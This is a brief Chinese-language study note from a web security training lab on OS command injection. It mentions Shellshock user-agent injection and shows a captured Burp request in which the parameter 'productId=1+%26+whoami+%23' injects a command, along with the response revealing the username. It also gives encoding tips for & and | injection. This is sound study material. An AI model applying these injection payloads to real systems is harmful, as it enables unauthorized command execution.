 ·Shellshock 注入 UA 头(shellshock user agent)搭配 Referer 报文头+Burp Collaborator Client
【参考文章：https://blog.cloudflare.com/inside-shellshock/、https://www.youtube.com/watch?
v=k84FLMFtuE4】
OS command injection Lab
1.命令注入形式：
·&注入【编码+注释，空格-->加号+，#-->%23，&-->26%】
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ace51f2e1e13420ac0d9be100072005a.web-security-academy.ne
t
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net
10 Content-Length: 36
11 Connection: close
12 Cookie: session=gp6ZifVtQ8c9UrZEJbHqQEzo8C9lTTWB
13
14 productId=1+%26+whoami+%23&storeId=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-tGlt5E
7
·|注入【无需编码】
及辞早点睡